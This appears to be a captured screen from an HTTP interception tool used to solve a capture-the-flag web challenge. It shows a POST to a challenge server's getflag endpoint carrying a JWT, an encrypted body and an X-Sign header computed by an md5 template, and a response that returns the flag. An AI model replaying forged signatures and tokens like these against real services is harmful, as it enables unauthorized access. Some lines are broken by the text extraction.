 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/v1/getflag HTTP/1.1
2 Host ? : web-24a70f7899.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Priority: u=0, i
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiIxMjM0NTY3ODkwIiwidWlkIjoiOWQ1ZWM5OGMtNTg0OC00NDUwLTllNTgtOWY5N2I2YjNiN2JjIiwiaWF0Ijo
xNTE2MjM5MDIyfQ.h7eaXGcCUq-3UDwEwjtDxDCKrcpwj36alJy5SAZetro
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
9 Accept-Encoding: gzip, deflate
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 X-Sign:{{md5({"data":"V56FMoRaLSYK+Y678oyVbsIV4zZpxSMUt/ASjfAHQ9i0jwe0bMh3U4q3LcXURK79oP1/
ePhCACjUcJe/M6yZz/RFV9VyUQ969jv4lt86cLCFfuGTHc9zoCV4Gf150RAg9LLATWSrwOPu9Cc2dUi27TFHPpYuxFt
+RPBBV9ZTcB2hRbpR+U5qeic3hXDpHPFtIF/dGTAcc8m9jhC8y+mNqtXKw/3pBsvChJgYxOz+fs/4724nJRV/
DbienyFhIgI8pC9TyL+q4FMVYFy43l7EugHLMnykuu1LrgFQdq67PtBFxDWUybhbTf97ffTttprKT+n5E19mPv1
+F4UmmHpZTw=="})}}
14
15 {"data":"V56FMoRaLSYK+Y678oyVbsIV4zZpxSMUt/ASjfAHQ9i0jwe0bMh3U4q3LcXURK79oP1/ePhCACjUcJe/M6yZz/
RFV9VyUQ969jv4lt86cLCFfuGTHc9zoCV4Gf150RAg9LLATWSrwOPu9Cc2dUi27TFHPpYuxFt+RPBBV9ZTcB2hRbpR
+U5qeic3hXDpHPFtIF/dGTAcc8m9jhC8y+mNqtXKw/3pBsvChJgYxOz+fs/4724nJRV/DbienyFhIgI8pC9TyL
+q4FMVYFy43l7EugHLMnykuu1LrgFQdq67PtBFxDWUybhbTf97ffTttprKT+n5E19mPv1+F4UmmHpZTw=="}
Responses
49bytes / 213ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jun 2025 08:08:58 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: Express
7 Access-Control-Allow-Origin: *
8 ETag: W/"31-VFnqwrMNGaGS4Nv3Jp5nVdIDrAY"
9 Content-Length: 49
10
11 {"flag":"flag{VUOb6Hs3ACyi2sHys8IcnBmXbFXGryUX}"}
Payload
提取内容
8c3720e3a0be44c8cd7bb3186eb2c974